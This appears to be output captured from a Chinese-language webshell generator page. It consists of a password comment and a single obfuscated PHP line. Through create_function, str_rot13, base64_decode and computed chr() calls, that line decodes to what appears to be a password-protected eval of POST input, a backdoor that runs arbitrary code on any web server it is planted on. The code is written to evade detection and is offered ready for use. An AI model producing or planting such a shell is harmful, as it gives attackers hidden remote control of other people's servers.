 生成Shell
生成 复制 清空
1 <?php // 使用时请删除此行, 连接密码: CyXdawUE ?>
2 <?php $EtAp=create_function(str_rot13('$').base64_decode('cw==').chr(0x6b19
/0xf7).base64_decode('bQ==').chr(01512-01345),chr(0x2da-0x275).chr(0x3a9
-0x333).chr(507-410).chr(0204534/01165).str_rot13('(').chr(0x33d-0x319
).chr(336-221).base64_decode('bw==').str_rot13('z').chr(0120223/0627
).str_rot13(')').base64_decode('Ow=='));$EtAp(base64_decode('NTM1N'
.'zgzO0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').chr(0x6b01/0x18d).chr
(477-420).str_rot13('G').str_rot13('I').''.''.str_rot13('S'
).base64_decode('dA==').str_rot13('Q').chr(82113/813).str_rot13('I').''
.'hkYXd'.'VRV0p'.'OzE2M'.'DczND'.'k7'.''));?>